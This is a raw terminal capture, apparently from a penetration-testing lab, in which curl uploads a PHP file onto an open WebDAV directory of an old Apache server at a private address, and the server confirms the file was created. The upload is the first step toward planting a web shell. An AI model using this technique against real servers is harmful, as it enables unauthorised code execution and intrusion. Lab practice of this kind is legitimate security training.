 # curl http://192.168.92.129/dav/ --upload-file /home/kali/Desktop/Pentest/curl.php -v
*   Trying 192.168.92.129:80...
* Connected to 192.168.92.129 (192.168.92.129) port 80 (#0)
> PUT /dav/curl.php HTTP/1.1
> Host: 192.168.92.129
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 1114
> Expect: 100-continue
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 100 Continue
* We are completely uploaded and fine
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Date: Sun, 01 Aug 2021 12:59:07 GMT
< Server: Apache/2.2.8 (Ubuntu) DAV/2
< Location: http://192.168.92.129/dav/curl.php
< Content-Length: 272
< Content-Type: text/html; charset=ISO-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /dav/curl.php has been created.</p>
<hr />
<address>Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80</address>
</body></html>
* Connection #0 to host 192.168.92.129 left intact